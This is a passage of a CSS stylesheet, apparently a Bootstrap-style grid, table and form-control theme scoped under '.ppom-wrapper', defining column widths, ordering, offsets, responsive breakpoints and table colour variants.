flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-11 {
margin-left: 91.666667%;
}
@media (min-width: 576px) {
.ppom-wrapper .col-sm {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-sm-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-sm-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-sm-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-sm-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-sm-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-sm-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-sm-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-sm-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-sm-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-sm-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-sm-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-sm-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-sm-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-sm-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-sm-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-sm-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-sm-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-sm-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-sm-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-sm-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-sm-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-sm-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-sm-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-sm-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-sm-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-sm-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-sm-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-sm-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-sm-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-sm-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-sm-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-sm-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-sm-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-sm-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-sm-0 {
margin-left: 0;
}
.ppom-wrapper .offset-sm-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-sm-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-sm-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-sm-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-sm-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-sm-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-sm-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-sm-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-sm-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-sm-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-sm-11 {
margin-left: 91.666667%;
}
}
@media (min-width: 768px) {
.ppom-wrapper .col-md {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-md-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-md-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-md-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-md-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-md-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-md-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-md-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-md-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-md-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-md-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-md-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-md-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-md-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-md-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-md-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-md-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-md-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-md-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-md-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-md-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-md-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-md-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-md-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-md-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-md-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-md-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-md-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-md-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-md-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-md-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-md-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-md-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-md-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-md-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-md-0 {
margin-left: 0;
}
.ppom-wrapper .offset-md-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-md-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-md-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-md-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-md-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-md-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-md-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-md-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-md-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-md-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-md-11 {
margin-left: 91.666667%;
}
}
@media (min-width: 992px) {
.ppom-wrapper .col-lg {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-lg-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-lg-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-lg-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-lg-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-lg-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-lg-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-lg-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-lg-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-lg-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-lg-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-lg-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-lg-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-lg-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-lg-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-lg-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-lg-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-lg-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-lg-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-lg-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-lg-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-lg-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-lg-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-lg-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-lg-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-lg-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-lg-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-lg-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-lg-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-lg-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-lg-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-lg-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-lg-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-lg-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-lg-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-lg-0 {
margin-left: 0;
}
.ppom-wrapper .offset-lg-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-lg-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-lg-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-lg-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-lg-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-lg-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-lg-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-lg-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-lg-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-lg-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-lg-11 {
margin-left: 91.666667%;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .col-xl {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-xl-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-xl-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-xl-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-xl-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-xl-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-xl-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-xl-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-xl-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-xl-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-xl-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-xl-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-xl-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-xl-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-xl-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-xl-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-xl-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-xl-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-xl-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-xl-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-xl-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-xl-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-xl-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-xl-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-xl-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-xl-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-xl-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-xl-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-xl-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-xl-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-xl-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-xl-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-xl-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-xl-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-xl-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-xl-0 {
margin-left: 0;
}
.ppom-wrapper .offset-xl-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-xl-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-xl-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-xl-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-xl-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-xl-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-xl-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-xl-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-xl-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-xl-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-xl-11 {
margin-left: 91.666667%;
}
}
.ppom-wrapper .table {
width: 100%;
margin-bottom: 1rem;
color: #212529;
}
.ppom-wrapper .table th,
.ppom-wrapper .table td {
padding: 0.75rem;
vertical-align: top;
border-top: 1px solid #dee2e6;
}
.ppom-wrapper .table thead th {
vertical-align: bottom;
border-bottom: 2px solid #dee2e6;
}
.ppom-wrapper .table tbody + tbody {
border-top: 2px solid #dee2e6;
}
.ppom-wrapper .table-sm th,
.ppom-wrapper .table-sm td {
padding: 0.3rem;
}
.ppom-wrapper .table-bordered {
border: 1px solid #dee2e6;
}
.ppom-wrapper .table-bordered th,
.ppom-wrapper .table-bordered td {
border: 1px solid #dee2e6;
}
.ppom-wrapper .table-bordered thead th,
.ppom-wrapper .table-bordered thead td {
border-bottom-width: 2px;
}
.ppom-wrapper .table-borderless th,
.ppom-wrapper .table-borderless td,
.ppom-wrapper .table-borderless thead th,
.ppom-wrapper .table-borderless tbody + tbody {
border: 0;
}
.ppom-wrapper .table-striped tbody tr:nth-of-type(odd) {
background-color: rgba(0, 0, 0, 0.05);
}
.ppom-wrapper .table-hover tbody tr:hover {
color: #212529;
background-color: rgba(0, 0, 0, 0.075);
}
.ppom-wrapper .table-primary,
.ppom-wrapper .table-primary > th,
.ppom-wrapper .table-primary > td {
background-color: #b8daff;
}
.ppom-wrapper .table-primary th,
.ppom-wrapper .table-primary td,
.ppom-wrapper .table-primary thead th,
.ppom-wrapper .table-primary tbody + tbody {
border-color: #7abaff;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-primary:hover {
background-color: #9fcdff;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-primary:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-primary:hover > th {
background-color: #9fcdff;
}
.ppom-wrapper .table-secondary,
.ppom-wrapper .table-secondary > th,
.ppom-wrapper .table-secondary > td {
background-color: #d6d8db;
}
.ppom-wrapper .table-secondary th,
.ppom-wrapper .table-secondary td,
.ppom-wrapper .table-secondary thead th,
.ppom-wrapper .table-secondary tbody + tbody {
border-color: #b3b7bb;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-secondary:hover {
background-color: #c8cbcf;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-secondary:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-secondary:hover > th {
background-color: #c8cbcf;
}
.ppom-wrapper .table-success,
.ppom-wrapper .table-success > th,
.ppom-wrapper .table-success > td {
background-color: #c3e6cb;
}
.ppom-wrapper .table-success th,
.ppom-wrapper .table-success td,
.ppom-wrapper .table-success thead th,
.ppom-wrapper .table-success tbody + tbody {
border-color: #8fd19e;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-success:hover {
background-color: #b1dfbb;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-success:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-success:hover > th {
background-color: #b1dfbb;
}
.ppom-wrapper .table-info,
.ppom-wrapper .table-info > th,
.ppom-wrapper .table-info > td {
background-color: #bee5eb;
}
.ppom-wrapper .table-info th,
.ppom-wrapper .table-info td,
.ppom-wrapper .table-info thead th,
.ppom-wrapper .table-info tbody + tbody {
border-color: #86cfda;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-info:hover {
background-color: #abdde5;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-info:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-info:hover > th {
background-color: #abdde5;
}
.ppom-wrapper .table-warning,
.ppom-wrapper .table-warning > th,
.ppom-wrapper .table-warning > td {
background-color: #ffeeba;
}
.ppom-wrapper .table-warning th,
.ppom-wrapper .table-warning td,
.ppom-wrapper .table-warning thead th,
.ppom-wrapper .table-warning tbody + tbody {
border-color: #ffdf7e;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-warning:hover {
background-color: #ffe8a1;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-warning:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-warning:hover > th {
background-color: #ffe8a1;
}
.ppom-wrapper .table-danger,
.ppom-wrapper .table-danger > th,
.ppom-wrapper .table-danger > td {
background-color: #f5c6cb;
}
.ppom-wrapper .table-danger th,
.ppom-wrapper .table-danger td,
.ppom-wrapper .table-danger thead th,
.ppom-wrapper .table-danger tbody + tbody {
border-color: #ed969e;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-danger:hover {
background-color: #f1b0b7;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-danger:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-danger:hover > th {
background-color: #f1b0b7;
}
.ppom-wrapper .table-light,
.ppom-wrapper .table-light > th,
.ppom-wrapper .table-light > td {
background-color: #fdfdfe;
}
.ppom-wrapper .table-light th,
.ppom-wrapper .table-light td,
.ppom-wrapper .table-light thead th,
.ppom-wrapper .table-light tbody + tbody {
border-color: #fbfcfc;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-light:hover {
background-color: #ececf6;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-light:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-light:hover > th {
background-color: #ececf6;
}
.ppom-wrapper .table-dark,
.ppom-wrapper .table-dark > th,
.ppom-wrapper .table-dark > td {
background-color: #c6c8ca;
}
.ppom-wrapper .table-dark th,
.ppom-wrapper .table-dark td,
.ppom-wrapper .table-dark thead th,
.ppom-wrapper .table-dark tbody + tbody {
border-color: #95999c;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-dark:hover {
background-color: #b9bbbe;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-dark:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-dark:hover > th {
background-color: #b9bbbe;
}
.ppom-wrapper .table-active,
.ppom-wrapper .table-active > th,
.ppom-wrapper .table-active > td {
background-color: rgba(0, 0, 0, 0.075);
}
.ppom-wrapper .table-hover .ppom-wrapper .table-active:hover {
background-color: rgba(0, 0, 0, 0.075);
}
.ppom-wrapper .table-hover .ppom-wrapper .table-active:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-active:hover > th {
background-color: rgba(0, 0, 0, 0.075);
}
.ppom-wrapper .table .thead-dark th {
color: #fff;
background-color: #343a40;
border-color: #454d55;
}
.ppom-wrapper .table .thead-light th {
color: #495057;
background-color: #e9ecef;
border-color: #dee2e6;
}
.ppom-wrapper .table-dark {
color: #fff;
background-color: #343a40;
}
.ppom-wrapper .table-dark th,
.ppom-wrapper .table-dark td,
.ppom-wrapper .table-dark thead th {
border-color: #454d55;
}
.ppom-wrapper .table-dark.ppom-wrapper .table-bordered {
border: 0;
}
.ppom-wrapper .table-dark.ppom-wrapper .table-striped tbody tr:nth-of-type(odd) {
background-color: rgba(255, 255, 255, 0.05);
}
.ppom-wrapper .table-dark.ppom-wrapper .table-hover tbody tr:hover {
color: #fff;
background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
.ppom-wrapper .table-responsive-sm {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive-sm > .ppom-wrapper .table-bordered {
border: 0;
}
}
@media (max-width: 767.98px) {
.ppom-wrapper .table-responsive-md {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive-md > .ppom-wrapper .table-bordered {
border: 0;
}
}
@media (max-width: 991.98px) {
.ppom-wrapper .table-responsive-lg {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive-lg > .ppom-wrapper .table-bordered {
border: 0;
}
}
@media (max-width: 1199.98px) {
.ppom-wrapper .table-responsive-xl {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive-xl > .ppom-wrapper .table-bordered {
border: 0;
}
}
.ppom-wrapper .table-responsive {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive > .ppom-wrapper .table-bordered {
border: 0;
}
.ppom-wrapper .form-control {
display: block;
width: 100%;
height: calc(1.5em + 0.75rem + 2px);
padding: 0.375rem 0.75rem;
font-size:initial !important;
font-weight: 400;
line-height: 1.5;
color: #495057;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #ced4da;
border-radius: 0.25rem;
transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .form-control {
transition: none;
}
}
.ppom-wrapper .form-control::-ms-expand {
background-color: transparent;
border: 0;
}
.ppom-wrapper .form-control:-moz-focusring {
color: transparent;
text-shadow: 0 0 0 #495057;
}
.ppom-wrapper .form-control:focus {
color: #495057;
background-color: #fff;
border-color: #80bdff;
outline: 0;
